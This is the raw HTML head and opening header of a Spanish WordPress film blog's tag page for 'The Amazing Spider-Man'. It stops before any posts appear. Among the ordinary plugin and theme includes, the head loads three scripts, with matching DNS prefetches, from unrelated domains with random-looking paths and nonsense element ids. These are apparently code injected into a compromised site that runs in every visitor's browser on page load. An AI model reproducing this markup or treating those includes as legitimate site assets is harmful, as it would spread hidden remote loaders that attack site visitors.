

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cinenganos.com/tag/the-amazing-spider-man/
body_size: 22325
content:
<!DOCTYPE html>

<html class="no-js" dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>The Amazing Spider-Man - CineNgaños</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.cinenganos.com/tag/the-amazing-spider-man/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.cinenganos.com\/tag\/the-amazing-spider-man\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.cinenganos.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.cinenganos.com\/","name":"Inicio","description":"Cr\u00edticas, posters y noticias de cine","url":"https:\/\/www.cinenganos.com\/"},"nextItem":"https:\/\/www.cinenganos.com\/tag\/the-amazing-spider-man\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cinenganos.com\/tag\/the-amazing-spider-man\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.cinenganos.com\/tag\/the-amazing-spider-man\/","name":"The Amazing Spider-Man","url":"https:\/\/www.cinenganos.com\/tag\/the-amazing-spider-man\/"},"previousItem":"https:\/\/www.cinenganos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.cinenganos.com\/tag\/the-amazing-spider-man\/#collectionpage","url":"https:\/\/www.cinenganos.com\/tag\/the-amazing-spider-man\/","name":"The Amazing Spider-Man - CineNga\u00f1os","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.cinenganos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.cinenganos.com\/tag\/the-amazing-spider-man\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.cinenganos.com\/#organization","name":"CineNga\u00f1os","url":"https:\/\/www.cinenganos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.cinenganos.com\/#website","url":"https:\/\/www.cinenganos.com\/","name":"CineNga\u00f1os","description":"Cr\u00edticas, posters y noticias de cine","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.cinenganos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="CineNgaños &raquo; Feed" href="https://www.cinenganos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CineNgaños &raquo; Feed de los comentarios" href="https://www.cinenganos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CineNgaños &raquo; Etiqueta The Amazing Spider-Man del feed" href="https://www.cinenganos.com/tag/the-amazing-spider-man/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cinenganos.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css' href='https://www.cinenganos.com/wordpress/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/theme1/colorbox.css?ver=1.3.14' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cinenganos.com/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cinenganos.com/wordpress/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.cinenganos.com/wordpress/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://www.cinenganos.com/wordpress/wp-content/themes/twentytwenty/style.css?ver=2.2' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.cinenganos.com/wordpress/wp-content/themes/twentytwenty/print.css?ver=2.2' media='print' />
<script src='https://www.cinenganos.com/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.cinenganos.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://www.cinenganos.com/wordpress/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/jquery.colorbox-min.js?ver=1.3.14' id='colorbox-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script src='https://www.cinenganos.com/wordpress/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.2' id='twentytwenty-js-js' async></script>
<link rel="https://api.w.org/" href="https://www.cinenganos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cinenganos.com/wp-json/wp/v2/tags/582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cinenganos.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cinenganos.com/wordpress/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://www.cinenganos.com/wordpress/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '2981';
	window._wp_rp_num_rel_posts = '7';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Nuevas+fotos+de+The+Amazing+Spider-Man';
	window._wp_rp_post_tags = ['rhys+ifans', 'spider-man', 'the+amazing+spider-man', 'andrew+gardfield', 'emma+stone', 'noticias', 'preestrenos', 'curt', 'gwen', 'han', 'spiderman', 'marc', 'comic', 'del', 'el', 'stacei', 'la', 'parker', 'foto', 'de', 'en', 'peter'];
	window._wp_rp_promoted_content = false;
</script>
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<!-- jQuery Lightbox For Native Galleries v3.2.2 | http://www.viper007bond.com/wordpress-plugins/jquery-lightbox-for-native-galleries/ -->
<script type="text/javascript">
// <![CDATA[
	jQuery(document).ready(function($){
		$(".gallery").each(function(index, obj){
			var galleryid = Math.floor(Math.random()*10000);
			$(obj).find("a").colorbox({rel:galleryid, maxWidth:"95%", maxHeight:"95%"});
		});
		$("a.lightbox").colorbox({maxWidth:"95%", maxHeight:"95%"});
	});
// ]]>
</script>

	</head>

	<body class="archive tag tag-the-amazing-spider-man tag-582 wp-embed-responsive enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
